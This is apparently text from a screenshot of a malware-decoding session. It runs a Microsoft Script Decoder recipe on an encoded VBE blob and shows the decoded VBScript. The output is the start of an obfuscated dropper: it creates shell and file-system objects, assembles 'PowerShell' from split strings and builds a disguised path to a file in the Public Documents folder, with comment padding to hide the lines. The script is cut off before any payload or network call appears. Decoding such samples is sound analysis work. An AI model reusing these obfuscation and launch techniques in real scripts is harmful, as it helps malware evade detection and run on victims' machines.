 Recipe
Input
Microsoft Script Decoder
/Oc,xPr[r'^[+c'f[EBEvEBvEBEBBEBEvBmVfGH/GnKw:ECV2GXkGnWa:@&qU\GV•In;•
dYlPx~r0[b'p[EBEvEBvEBEBBEBEvBmVfGH/GnKw:ECV2GXkGnWa:@&qU\GV•In;•dY,'~( \WVn"+5+kOZPQ,q \W0+"n;•/OF,_~( \W0nI•;+kO+P3P&x-
WVn"+5+kO&,_~(  \WVn"+5+kOWPQ,q \W0+"n;•
/O*EBvvEBBEvBEBBEvvl^&FXdWnGa:vl^fGH/GnKw:@&vEBvBEvEBvEBEBBEl^fGH/G+KwhvmV&Fz/K+Wah@&2X+1bd/nhZPxPr'$L•
'GLD[VEEBvBEvEBvEBEBBEBms&FXdW•W2hElV2{XkW+K2h@&A6•m)/dnsF~',E[z[.'•[l' rBvBEvEBvEBEBBEBECV2Gz/K+G2sBl^fGH/W•G2:@&2X+^bdd•
:+P{~JL•'GL[D'VrBvBEvEBvEBEBBEBECV2Gz/K+G2sBl^fGH/W•G2:@&2X+^bdd•:fP{~JY[l'rBBvvEBvBEvEBvEBElV2GHdW•
W2:ElsfFX/KnWa:@&Aanmz/k+hc~x,Jl[A'6LJ~vEBBvvEBvBEvEBvEl^&GH/KnWa:vl^&{zkW+K2:@&26•^)/k+s*~'~E•
`'#LEBEBvvEBBvvEBvBEvmVfFXkW+Kwsvl^&{XkWnGa:@&Aa+1b/knhP,P{P36n^z/d+sTP3P3a•mbdd•:qP3~A6n1bk/+s
,QPA6nmz/dns&P3~2X+mzdd+sc,_~2an1bd/•h*EBvvEBBvEBvBEvEls2GH/W•WahBmVfGH/GnKw:@&vBEBBEvvBEBEBvBvC^&{XkG+KwhvmV&
{zkWnWah@&ZG^V•mY:t•UI•wsl1+~KKh+M~~,nlD4~~,I•;n/O~BP(x7G3•In5•
4247
1
Raw Bytes
Output
Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm